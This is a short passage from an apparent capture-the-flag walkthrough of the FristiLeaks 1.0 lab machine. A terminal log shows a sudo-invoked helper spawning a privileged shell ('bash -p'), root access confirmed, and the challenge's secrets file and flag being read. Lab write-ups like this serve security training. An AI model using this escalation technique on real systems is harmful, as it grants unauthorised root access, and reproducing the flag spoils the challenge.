 bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom bash -p
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom bash -p
bash-4.1# id
id
uid=0(root) gid=100(users) groups=100(users),502(fristigod)
bash-4.1# cd /root
cd /root
bash-4.1# ls
ls
fristileaks_secrets.txt
bash-4.1# cat fristileaks_secrets.txt
cat fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0×A [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1
bash-4.1#